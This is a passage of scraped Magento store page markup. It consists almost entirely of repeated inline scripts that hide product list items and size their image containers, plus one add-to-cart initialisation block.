<script type="text&#x2F;javascript">    var elemeK39xz3KArray = document.querySelectorAll('li#product-item_1595');
    if(elemeK39xz3KArray.length !== 'undefined'){
        elemeK39xz3KArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1595");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1595  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPC91DM90Array = document.querySelectorAll('li#product-item_346');
    if(elemPC91DM90Array.length !== 'undefined'){
        elemPC91DM90Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-346");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-346  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem07hsHHr1Array = document.querySelectorAll('li#product-item_517');
    if(elem07hsHHr1Array.length !== 'undefined'){
        elem07hsHHr1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-517");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-517  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemq3GmVg52Array = document.querySelectorAll('li#product-item_838');
    if(elemq3GmVg52Array.length !== 'undefined'){
        elemq3GmVg52Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJBQp8A1HArray = document.querySelectorAll('li#product-item_1773');
    if(elemJBQp8A1HArray.length !== 'undefined'){
        elemJBQp8A1HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrKuz98OeArray = document.querySelectorAll('li#product-item_373');
    if(elemrKuz98OeArray.length !== 'undefined'){
        elemrKuz98OeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-373");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-373  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMxJh4wHyArray = document.querySelectorAll('li#product-item_1597');
    if(elemMxJh4wHyArray.length !== 'undefined'){
        elemMxJh4wHyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1597");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1597  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOamqZk2CArray = document.querySelectorAll('li#product-item_348');
    if(elemOamqZk2CArray.length !== 'undefined'){
        elemOamqZk2CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-348");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-348  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh2FiIIK6Array = document.querySelectorAll('li#product-item_519');
    if(elemh2FiIIK6Array.length !== 'undefined'){
        elemh2FiIIK6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-519");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-519  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcLqavsrYArray = document.querySelectorAll('li#product-item_1582');
    if(elemcLqavsrYArray.length !== 'undefined'){
        elemcLqavsrYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1582");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1582  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOHHnNwjCArray = document.querySelectorAll('li#product-item_1818');
    if(elemOHHnNwjCArray.length !== 'undefined'){
        elemOHHnNwjCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1818");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1818  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQlcUrRvsArray = document.querySelectorAll('li#product-item_378');
    if(elemQlcUrRvsArray.length !== 'undefined'){
        elemQlcUrRvsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-378");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-378  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTYYArRBrArray = document.querySelectorAll('li#product-item_1599');
    if(elemTYYArRBrArray.length !== 'undefined'){
        elemTYYArRBrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1599");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1599  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkdkIbMmeArray = document.querySelectorAll('li#product-item_350');
    if(elemkdkIbMmeArray.length !== 'undefined'){
        elemkdkIbMmeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-350");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-350  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJzVdMstqArray = document.querySelectorAll('li#product-item_521');
    if(elemJzVdMstqArray.length !== 'undefined'){
        elemJzVdMstqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-521");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-521  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8WL2qumLArray = document.querySelectorAll('li#product-item_1584');
    if(elem8WL2qumLArray.length !== 'undefined'){
        elem8WL2qumLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1584");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1584  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmBdhJ3hfArray = document.querySelectorAll('li#product-item_1831');
    if(elemmBdhJ3hfArray.length !== 'undefined'){
        elemmBdhJ3hfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1831");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1831  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0p8KmEoQArray = document.querySelectorAll('li#product-item_380');
    if(elem0p8KmEoQArray.length !== 'undefined'){
        elem0p8KmEoQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-380");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-380  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiLIVWqi0Array = document.querySelectorAll('li#product-item_1601');
    if(elemiLIVWqi0Array.length !== 'undefined'){
        elemiLIVWqi0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1601");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1601  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGG1ZESnkArray = document.querySelectorAll('li#product-item_352');
    if(elemGG1ZESnkArray.length !== 'undefined'){
        elemGG1ZESnkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-352");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-352  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwBLbgrbPArray = document.querySelectorAll('li#product-item_523');
    if(elemwBLbgrbPArray.length !== 'undefined'){
        elemwBLbgrbPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-523");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-523  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeaJUSKH5Array = document.querySelectorAll('li#product-item_1586');
    if(elemeaJUSKH5Array.length !== 'undefined'){
        elemeaJUSKH5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1586");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1586  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqY5Eg3FhArray = document.querySelectorAll('li#product-item_1980');
    if(elemqY5Eg3FhArray.length !== 'undefined'){
        elemqY5Eg3FhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1980");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1980  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEpx6fyQLArray = document.querySelectorAll('li#product-item_508');
    if(elemEpx6fyQLArray.length !== 'undefined'){
        elemEpx6fyQLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-508");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-508  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyoZ2cVbNArray = document.querySelectorAll('li#product-item_1603');
    if(elemyoZ2cVbNArray.length !== 'undefined'){
        elemyoZ2cVbNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1603");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1603  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqYz2TSNXArray = document.querySelectorAll('li#product-item_354');
    if(elemqYz2TSNXArray.length !== 'undefined'){
        elemqYz2TSNXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-354");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-354  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuLwhQqOWArray = document.querySelectorAll('li#product-item_526');
    if(elemuLwhQqOWArray.length !== 'undefined'){
        elemuLwhQqOWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-526");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-526  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUsp2RMnCArray = document.querySelectorAll('li#product-item_1588');
    if(elemUsp2RMnCArray.length !== 'undefined'){
        elemUsp2RMnCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1588");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1588  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyRiiTAMKArray = document.querySelectorAll('li#product-item_1982');
    if(elemyRiiTAMKArray.length !== 'undefined'){
        elemyRiiTAMKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1982");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1982  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7SdyIn6cArray = document.querySelectorAll('li#product-item_510');
    if(elem7SdyIn6cArray.length !== 'undefined'){
        elem7SdyIn6cArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-510");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-510  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTHkOEYgDArray = document.querySelectorAll('li#product-item_1605');
    if(elemTHkOEYgDArray.length !== 'undefined'){
        elemTHkOEYgDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1605");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1605  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemb4Bf4g4iArray = document.querySelectorAll('li#product-item_356');
    if(elemb4Bf4g4iArray.length !== 'undefined'){
        elemb4Bf4g4iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-356");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-356  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOinVNByMArray = document.querySelectorAll('li#product-item_528');
    if(elemOinVNByMArray.length !== 'undefined'){
        elemOinVNByMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-528");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-528  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGR63vD3uArray = document.querySelectorAll('li#product-item_1590');
    if(elemGR63vD3uArray.length !== 'undefined'){
        elemGR63vD3uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1590");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1590  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBFQMZToJArray = document.querySelectorAll('li#product-item_512');
    if(elemBFQMZToJArray.length !== 'undefined'){
        elemBFQMZToJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-512");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-512  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv2w0fLOoArray = document.querySelectorAll('li#product-item_1607');
    if(elemv2w0fLOoArray.length !== 'undefined'){
        elemv2w0fLOoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1607");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1607  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7iFyaxzgArray = document.querySelectorAll('li#product-item_358');
    if(elem7iFyaxzgArray.length !== 'undefined'){
        elem7iFyaxzgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNgSwqkQcArray = document.querySelectorAll('li#product-item_530');
    if(elemNgSwqkQcArray.length !== 'undefined'){
        elemNgSwqkQcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-530");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-530  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyNtpUo3OArray = document.querySelectorAll('li#product-item_3850');
    if(elemyNtpUo3OArray.length !== 'undefined'){
        elemyNtpUo3OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5Bi6N1N5Array = document.querySelectorAll('li#product-item_3696');
    if(elem5Bi6N1N5Array.length !== 'undefined'){
        elem5Bi6N1N5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3696");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3696  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMDddZk5SArray = document.querySelectorAll('li#product-item_3073');
    if(elemMDddZk5SArray.length !== 'undefined'){
        elemMDddZk5SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3073");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3073  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4D1kSjCrArray = document.querySelectorAll('li#product-item_3075');
    if(elem4D1kSjCrArray.length !== 'undefined'){
        elem4D1kSjCrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3075");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3075  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3qpn9uirArray = document.querySelectorAll('li#product-item_3546');
    if(elem3qpn9uirArray.length !== 'undefined'){
        elem3qpn9uirArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3546");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3546  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemY1gyBxS0Array = document.querySelectorAll('li#product-item_3695');
    if(elemY1gyBxS0Array.length !== 'undefined'){
        elemY1gyBxS0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3695");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3695  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "KN\u002D1NC"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elem3QwGR8BQArray = document.querySelectorAll('li#product-item_1875');
    if(elem3QwGR8BQArray.length !== 'undefined'){
        elem3QwGR8BQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
